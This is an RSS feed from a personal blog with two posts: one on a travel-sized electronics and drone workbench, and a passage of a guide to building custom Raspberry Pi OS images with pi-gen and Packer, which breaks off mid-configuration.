

--- FILE ---
content_type: application/xml
request_url: https://blog.mmalecki.com/feed.xml
body_size: 25003
content:
<?xml version="1.0" encoding="UTF-8"?>
<rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
	<channel>
		<title>blog.mmalecki.com</title>
		<description>Maciej Małecki's blog</description>
		<link>http://blog.mmalecki.com</link>
		<atom:link href="http://blog.mmalecki.com/feed.xml" rel="self" type="application/rss+xml" />
		
			<item>
				<title>Electronics lab on the move</title>
				<description>&lt;p&gt;Electronics may seem like complicated hobby or business to maintain while traveling.
Power supplies, multimeters, soldering irons - sure sounds like a lot to carry!
And it certainly was, back when you couldn’t fit a full-fledged CPU in a space
not much larger than an eye of a needle.&lt;/p&gt;

&lt;p&gt;Let me present my traveling electronics (with a dash of drone) workshop which
served my needs down to 0402 and 0.5 mm pitch one-sided SMD assembly for close
to six months, while fitting into a minor part of a checked in airline bag.&lt;/p&gt;

&lt;!-- more --&gt;

&lt;p&gt;Note: this post contains some product links. They are not sponsored, just
added as a matter of completeness.&lt;/p&gt;

&lt;h2 id=&quot;soldering-iron&quot;&gt;Soldering iron&lt;/h2&gt;
&lt;p&gt;&lt;a href=&quot;https://pine64.com/product/pinecil-smart-mini-portable-soldering-iron/&quot;&gt;Pinecil v2&lt;/a&gt;
has served my needs well, both during travel and while at home.&lt;/p&gt;

&lt;p&gt;I carry the standard tip, as well as 3 additional ones:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;fine chisel tip (TS-BC2) - for connectors and certain SMD packages&lt;/li&gt;
  &lt;li&gt;fine sharp tip (TS-ILS) - for precision, low clearance soldering&lt;/li&gt;
  &lt;li&gt;knife tip (TS-KU) - perfect for desoldering and soldering large items&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;It travelled in a &lt;a href=&quot;https://www.printables.com/model/345083-rugged-multipart-pinecilts100ts80-case-v2&quot;&gt;rugged case&lt;/a&gt; containing all the necessary accessories, including a reel of solder, stand and a brass brush.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/img/electronics-lab-on-the-move/soldering-iron.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/soldering-iron.thumb.png&quot; alt=&quot;Soldering iron&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;A vise is a necessity, and a &lt;a href=&quot;https://www.stickvise.com/&quot;&gt;Stickvise&lt;/a&gt; was my choice. Carry printed/bought vise jaws for replacement if you’re going for long!&lt;/p&gt;

&lt;h2 id=&quot;reflow-hot-plate&quot;&gt;Reflow hot plate&lt;/h2&gt;
&lt;p&gt;Another activity not commonly associated with having a small desk footprint is
reflow soldering - a process where solder paste is applied to a printed circuit board through a stencil,
components are placed, and the entire assembly is heated up in order to transform the paste into solder.&lt;/p&gt;

&lt;p&gt;That’s actually valid for the most part - there are major
disadvantages to using a hot plate for reflow, the main one being lack of ability
to do double-sided assembly using a single tool.&lt;/p&gt;

&lt;p&gt;This has not turned out to be an issue for me, however, as I’d assembled mostly
prototyping boards, and didn’t mind the occasional hand soldering session.&lt;/p&gt;

&lt;p&gt;I used a &lt;a href=&quot;https://www.dfrobot.com/product-2530.html&quot;&gt;Miniware MHP30&lt;/a&gt;, offering a
30 x 30 mm working field. The small size worked out for me, as I was working on
drone components, which conserve space out of necessity.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/img/electronics-lab-on-the-move/reflow-hot-plate.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/reflow-hot-plate.thumb.png&quot; alt=&quot;MHP30 reflow hot plate with its case&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;In its natural environment:&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/img/electronics-lab-on-the-move/reflow-environment.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/reflow-environment.thumb.png&quot; alt=&quot;MHP30 reflow hot plate in its natural environment&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;I also printed out these &lt;a href=&quot;https://www.printables.com/model/280488-stickvise-jaws-for-mhp30&quot;&gt;Stickvise jaws for MHP-30&lt;/a&gt;.&lt;/p&gt;

&lt;h2 id=&quot;power-supply&quot;&gt;Power supply&lt;/h2&gt;
&lt;p&gt;When diving into the world of drones, I was pleasantly surprised to learn that almost
every battery charger comes with a variable voltage power supply with current
limitation features, and high current supply abilities to boot.&lt;/p&gt;

&lt;p&gt;I picked &lt;a href=&quot;https://www.icharger.eu/icharger-s6-1100w-40a-lipo-6s-p-744.html&quot;&gt;iCharger S6&lt;/a&gt;
for this purpose. I don’t regret that choice, but today I would go out of my
way to make or buy something USB C-powered, such as &lt;a href=&quot;https://arkelectron.com/product/lipow-the-usb-c-lipo-battery-charger/&quot;&gt;ARK Electronics’ LiPow&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;Supplying power to the charger proved to be a problem - it accepts DC input
voltage of 9 - 32 V, so a USB C decoy cable providing XT60 output at 20 V -
a &lt;a href=&quot;https://www.toolkitrc.com/sc100/&quot;&gt;ToolkitRC SC100&lt;/a&gt; - seemed like a logical pick.
That was, sadly, a mistake on my part. While I’m sure the IC that’s embedded
in the cable can provide the advertised 5 A of output current, my unit managed to
burn out quarter way through the trip, never having lived up to half
of its current potential. The cable kept getting hot enough to never leave
unattended. Sometimes you just cannot cheat thermal characteristics.&lt;/p&gt;

&lt;p&gt;Oddly enough, I wound up coming back with a power supply made by the same
manufacturer - the &lt;a href=&quot;https://www.toolkitrc.com/adp100/&quot;&gt;Toolkit RC ADP100&lt;/a&gt;,
which hasn’t given me the slightest problem ever since.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/img/electronics-lab-on-the-move/power-supply.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/power-supply.thumb.png&quot; alt=&quot;Power supply alongside batteries and converters&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;h2 id=&quot;test-instruments&quot;&gt;Test instruments&lt;/h2&gt;
&lt;p&gt;While I don’t think the &lt;a href=&quot;https://www.owon.com.hk/products_owon_hds200_series_digital_oscilloscope&quot;&gt;Owon HDS200 series of hand-held oscilloscopes&lt;/a&gt;
has a place on a bench next to Rigol or Tektronix devices, it definitely
did well for me in terms of functionality per cubic unit of luggage space.
Featuring a multimeter and a waveform generator, it genuinely left nothing
to be desired for my basic use-cases.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/img/electronics-lab-on-the-move/oscilloscope.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/oscilloscope.thumb.png&quot; alt=&quot;Oscilloscope&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;On the other hand, here’s my nomination for an unlikely candidate for every
embedded engineer’s workbench: the &lt;a href=&quot;https://flipperzero.one/&quot;&gt;Flipper Zero&lt;/a&gt;.
The built-in converters replaced a bunch of discrete devices I would have to
haul around. Thanks to its programmability, it can also act as a screen to
any project with a decently capable microcontroller.&lt;/p&gt;

&lt;h2 id=&quot;hand-tools&quot;&gt;Hand tools&lt;/h2&gt;
&lt;p&gt;Of course, I couldn’t leave my trusty pliers behind. Grabbed some of their
friends, too, so they wouldn’t be lonely.&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;Pliers&lt;/li&gt;
  &lt;li&gt;Wire stripper&lt;/li&gt;
  &lt;li&gt;&lt;a href=&quot;https://www.engineertools-jp.com/product-page/pad-11-handy-crimp-tool-s&quot;&gt;Engineer PAD-11 crimpers&lt;/a&gt; (my main use-case was crimping JST-GH, commonly used in drones)&lt;/li&gt;
  &lt;li&gt;Allen keys&lt;/li&gt;
  &lt;li&gt;Precision tweezers&lt;/li&gt;
  &lt;li&gt;Side cutters&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;&lt;a href=&quot;/img/electronics-lab-on-the-move/hand-tools.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/hand-tools.thumb.png&quot; alt=&quot;Hand tools&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;h2 id=&quot;consumables&quot;&gt;Consumables&lt;/h2&gt;
&lt;p&gt;Cables, connectors I frequently use, and crimps. Add in some Kapton tape,
heatshrink and zip-ties and you’ve got yourself a modern-day MacGyver load-out.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/img/electronics-lab-on-the-move/consumables.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/consumables.thumb.png&quot; alt=&quot;Consumables&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;I also brought a bag full of bags full of spare just-in-case SMD components, picked
from the most used ones in my library. Electronics already seems like a pretty
wasteful business with all the shipping and plastic involved, so I’d decided to 
pack what I needed in terms of components and work within these confines.
These actually proved very useful, both for repair and original work.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/img/electronics-lab-on-the-move/baggy-of-bags.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/baggy-of-bags.thumb.png&quot; alt=&quot;Bag full of bags of SMD components&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;h2 id=&quot;drone-stuff&quot;&gt;Drone stuff&lt;/h2&gt;
&lt;p&gt;Just the drone, some spare standoffs, bolts and propellers, as well as a Steam
Deck working double duty as a remote controller and entertainment.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/img/electronics-lab-on-the-move/drone.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/drone.thumb.png&quot; alt=&quot;Drone&quot; /&gt;&lt;/a&gt;
&lt;a href=&quot;/img/electronics-lab-on-the-move/propellers.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/propellers.thumb.png&quot; alt=&quot;Spare propellers&quot; /&gt;&lt;/a&gt;
&lt;a href=&quot;/img/electronics-lab-on-the-move/steam-deck.png&quot;&gt;&lt;img src=&quot;/img/electronics-lab-on-the-move/steam-deck.thumb.png&quot; alt=&quot;Steam Deck, the face is not permanently attached&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;h2 id=&quot;general-remarks&quot;&gt;General remarks&lt;/h2&gt;
&lt;p&gt;As you will notice, USB C was the name of the game for powering many of these
devices. The USB PD standard has been a true lifesaver for integrating common
power delivery protocol into an effective footprint of a USB C connector (FUSB302, my beloved).
There is no excuse not to use it to power your projects, even as a hobbyist.&lt;/p&gt;

&lt;p&gt;While I’m sure my bag looked suspicious on the luggage scanners, a fair part of its
weight being electronics and related chemicals, to my knowledge it never got
opened and made it through multiple airports in Europe and Asia unharmed.&lt;/p&gt;

&lt;p&gt;If you’re concerned about humidity wrecking havoc on these delicate devices,
don’t be. My laptop came back with more visible wear on it than any of these did.&lt;/p&gt;

&lt;p&gt;Throughout my trip, I was able to move two projects from their inception, past
the prototype stage. If you’re interested in what I’ve been working on, check out
my drone electronics company, &lt;a href=&quot;https://spacedock.io&quot;&gt;Spacedock.io&lt;/a&gt;.&lt;/p&gt;
</description>
				<pubDate>Sun, 16 Feb 2025 00:00:00 -0600</pubDate>
				<link>http://blog.mmalecki.com/2025/02/16/electronics-lab-on-the-move.html</link>
				<guid isPermaLink="true">http://blog.mmalecki.com/2025/02/16/electronics-lab-on-the-move.html</guid>
			</item>
		
			<item>
				<title>pi-gen and Packer - building custom Raspberry Pi OS images from scratch</title>
				<description>&lt;p&gt;Over the weekend I decided to take on a project of upgrading my home Raspberry Pi
set up. That had to start by &lt;s&gt;writing a blog post about it&lt;/s&gt; figuring out how
to build OS images for the Pis to run on. So far, I’ve been flashing images
built with &lt;a href=&quot;https://github.com/RPi-Distro/pi-gen&quot;&gt;pi-gen&lt;/a&gt;’s custom stages onto SD cards - a perfectly servicable, but
toil-heavy solution. However, seeing how I planned to add another Pi, running
another stack, into the mix, I needed something more automated and flexible.&lt;/p&gt;

&lt;p&gt;Since I needed to figure out some things along the way, I decided to do this quick
write-up on the off-chance someone else needs to reproduce this setup.&lt;/p&gt;

&lt;!-- more --&gt;

&lt;p&gt;&lt;strong&gt;(&lt;a href=&quot;https://github.com/mmalecki/pi-gen-packer&quot;&gt;tl;dr! Show me the code!&lt;/a&gt;)&lt;/strong&gt;&lt;/p&gt;

&lt;h1 id=&quot;requirements-why-pi-gen&quot;&gt;Requirements: why pi-gen?&lt;/h1&gt;
&lt;p&gt;When revisiting a project like this, it’s often worth reconsidering the technology
choices made along the way. After all, in the space of a year
entire start-ups could’ve been built, funded, and bankrupted around the very same
thing I was trying to solve.&lt;/p&gt;

&lt;p&gt;I wanted to build relatively thin (primarily running Docker containers as service hosts),
but not prohibitively thin (so that I could still easily use one as a base for
setting up a dev box) OS images that I could write to a SD card.&lt;/p&gt;

&lt;p&gt;Both the lite version of Raspberry Pi OS and the ARM version of the Ubuntu Server
image ship with a couple of packages I didn’t foresee myself needing, so these
were out of the question. The other side of the spectrum - anything geared towards
being a pure container hosting solution, or a IoT distribution - would be missing
some tools I find handy. That pretty much ruled out any ready-made image I could find.&lt;/p&gt;

&lt;p&gt;Building any other distribution from scratch would require that I get the hardware
support for Raspberry Pi in place myself.&lt;/p&gt;

&lt;p&gt;pi-gen it was, then.&lt;/p&gt;

&lt;h1 id=&quot;requirements-why-packer&quot;&gt;Requirements: why Packer?&lt;/h1&gt;
&lt;p&gt;Packer is the industry standard for producing OS images, and I work with it
almost daily. Additionally, the &lt;a href=&quot;https://github.com/solo-io/packer-plugin-arm-image&quot;&gt;Packer ARM image plugin&lt;/a&gt; seems to be the preferred
choice for folks building on top of the available Raspberry Pi OS image.
Therefore, it was an easy pick.&lt;/p&gt;

&lt;h1 id=&quot;setting-up-pi-gen&quot;&gt;Setting up pi-gen&lt;/h1&gt;

&lt;p&gt;Since I wanted to give the 64-bit build a try (I paid for 64 bits, and I’m gonna
use all of them, damn it!), I started off from the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;arm64&lt;/code&gt; branch of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;pi-gen&lt;/code&gt;:&lt;/p&gt;

&lt;div class=&quot;language-sh highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;git clone https://github.com/rpi-distro/pi-gen
&lt;span class=&quot;nb&quot;&gt;cd &lt;/span&gt;pi-gen
git checkout arm64
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Firstly, I wanted to set up &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;pi-gen&lt;/code&gt; to generate the image in a fashion the Packer
ARM image plugin could consume with minimal overhead. That made a fine start to
my &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;pi-gen&lt;/code&gt; &lt;a href=&quot;https://github.com/RPi-Distro/pi-gen#config&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;config&lt;/code&gt;&lt;/a&gt; - the file that configures the Raspberry Pi OS build.&lt;/p&gt;

&lt;div class=&quot;language-sh highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nv&quot;&gt;DEPLOY_COMPRESSION&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;none &lt;span class=&quot;c&quot;&gt;# disable output compression for the Packer ARM image plugin&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Next, I needed to get my own &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;stage2&lt;/code&gt; going. &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;stage2&lt;/code&gt; of the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;pi-gen&lt;/code&gt; process
is where the Raspberry Pi OS Lite image is produced. According to the &lt;a href=&quot;https://github.com/RPi-Distro/pi-gen#raspbian-stage-overview&quot;&gt;documentation&lt;/a&gt;,
it’s also where you’d start trimming if looking to build a more minimalistic Lite-like image.
And so trim I did:&lt;/p&gt;

&lt;div class=&quot;language-sh highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nb&quot;&gt;cp&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-R&lt;/span&gt; stage2 stage2-base
vim stage2-base/01-sys-tweaks/00-packages &lt;span class=&quot;c&quot;&gt;# removed unneeded packages&lt;/span&gt;
vim stage2-base/EXPORT_IMAGE              &lt;span class=&quot;c&quot;&gt;# removed the unwanted `-lite` image name suffix&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;I then instructed &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;pi-gen&lt;/code&gt; to the new list of stages to build in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;config&lt;/code&gt;,
and to name the output aptly:&lt;/p&gt;

&lt;div class=&quot;language-sh highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nv&quot;&gt;STAGE_LIST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;stage0 stage1 stage2-base&quot;&lt;/span&gt;
&lt;span class=&quot;nv&quot;&gt;IMG_NAME&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;base
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The last thing &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;config&lt;/code&gt; needed was server-leaning configuration, and some personal
touch (with secrets left out):&lt;/p&gt;

&lt;div class=&quot;language-sh highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nv&quot;&gt;RELEASE&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;bullseye

&lt;span class=&quot;nv&quot;&gt;DISABLE_FIRST_BOOT_USER_RENAME&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;1
&lt;span class=&quot;nv&quot;&gt;FIRST_USER_NAME&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;&apos;...&apos;&lt;/span&gt;
&lt;span class=&quot;nv&quot;&gt;FIRST_USER_PASS&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;&apos;...&apos;&lt;/span&gt;

&lt;span class=&quot;nv&quot;&gt;WPA_ESSID&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;&apos;...&apos;&lt;/span&gt;
&lt;span class=&quot;nv&quot;&gt;WPA_PASSWORD&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;&apos;...&apos;&lt;/span&gt;
&lt;span class=&quot;nv&quot;&gt;WPA_COUNTRY&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;PL &lt;span class=&quot;c&quot;&gt;# a valid country code is now required by pi-gen&lt;/span&gt;

&lt;span class=&quot;nv&quot;&gt;PUBKEY_SSH_FIRST_USER&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;si&quot;&gt;$(&lt;/span&gt;curl https://github.com/pinky.keys &lt;span class=&quot;o&quot;&gt;&amp;amp;&amp;amp;&lt;/span&gt; curl https://github.com/thebrain.keys&lt;span class=&quot;si&quot;&gt;)&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;
&lt;span class=&quot;nv&quot;&gt;ENABLE_SSH&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;1
&lt;span class=&quot;nv&quot;&gt;PUBKEY_ONLY_SSH&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;1

&lt;span class=&quot;nv&quot;&gt;KEYBOARD_KEYMAP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;...
&lt;span class=&quot;nv&quot;&gt;KEYBOARD_LAYOUT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;...
&lt;span class=&quot;nv&quot;&gt;LOCALE_DEFAULT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;en_US.UTF-8

&lt;span class=&quot;nv&quot;&gt;TIMEZONE_DEFAULT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;UTC
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;I was now able to run &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sudo ./build.sh&lt;/code&gt; and have a shiny Raspberry Pi OS image
dropped in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;deploy&lt;/code&gt; directory.&lt;/p&gt;

&lt;h1 id=&quot;setting-up-packer&quot;&gt;Setting up Packer&lt;/h1&gt;
&lt;p&gt;The next step was to set up my build pipelines in Packer. I decided to start
with a fairly straightforward use-case: OctoPrint running in a Docker container,
for my Prusa i3.&lt;/p&gt;

&lt;p&gt;I set up my &lt;a href=&quot;ttps://github.com/mmalecki/pi-gen-packer/blob/b0dca7f7336f1387925d569bbdfdd8ea43ce18a2/packer/sources.pkr.hcl&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sources.pkg.hcl&lt;/code&gt;&lt;/a&gt; to accept paths and SHA sums from outside,
leaving it to the impending build process to feed them into Packer:&lt;/p&gt;

&lt;div class=&quot;language-hcl highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nx&quot;&gt;source&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;arm-image&quot;&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;prusa_i3&quot;&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
  &lt;span class=&quot;nx&quot;&gt;iso_url&lt;/span&gt;           &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;var&lt;/span&gt;&lt;span class=&quot;err&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;source_iso_url&lt;/span&gt;
  &lt;span class=&quot;nx&quot;&gt;iso_checksum&lt;/span&gt;      &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;var&lt;/span&gt;&lt;span class=&quot;err&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;source_iso_checksum&lt;/span&gt;
  &lt;span class=&quot;nx&quot;&gt;image_type&lt;/span&gt;        &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;raspberrypi&quot;&lt;/span&gt;
  &lt;span class=&quot;nx&quot;&gt;output_filename&lt;/span&gt;   &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;${var.output_directory}/prusa_i3.img&quot;&lt;/span&gt;
  &lt;span class=&quot;nx&quot;&gt;target_image_size&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;var&lt;/span&gt;&lt;span class=&quot;err&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;target_image_size&lt;/span&gt;
  &lt;span class=&quot;nx&quot;&gt;qemu_binary&lt;/span&gt;       &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;qemu-aarch64-static&quot;&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;p&gt;And finally, I could get into provisioning the machine with shell scripts in &lt;a href=&quot;https://github.com/mmalecki/pi-gen-packer/blob/b0dca7f7336f1387925d569bbdfdd8ea43ce18a2/packer/build.pkr.hcl&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;build.pkr.hcl&lt;/code&gt;&lt;/a&gt;:&lt;/p&gt;

&lt;div class=&quot;language-hcl highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nx&quot;&gt;build&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
  &lt;span class=&quot;nx&quot;&gt;sources&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;source.arm-image.prusa_i3&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt;

  &lt;span class=&quot;nx&quot;&gt;name&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;common&quot;&lt;/span&gt;

  &lt;span class=&quot;nx&quot;&gt;provisioner&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;shell&quot;&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
    &lt;span class=&quot;nx&quot;&gt;script&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;scripts/common.sh&quot;&lt;/span&gt;
  &lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;

  &lt;span class=&quot;nx&quot;&gt;provisioner&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;shell&quot;&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
    &lt;span class=&quot;nx&quot;&gt;script&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;scripts/install-docker.sh&quot;&lt;/span&gt;
    &lt;span class=&quot;nx&quot;&gt;environment_vars&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;
      &lt;span class=&quot;s2&quot;&gt;&quot;OPERATOR_USER=${var.operator_user_name}&quot;&lt;/span&gt;
    &lt;span class=&quot;p&quot;&gt;]&lt;/span&gt;
  &lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;

  &lt;span class=&quot;c1&quot;&gt;# ...&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
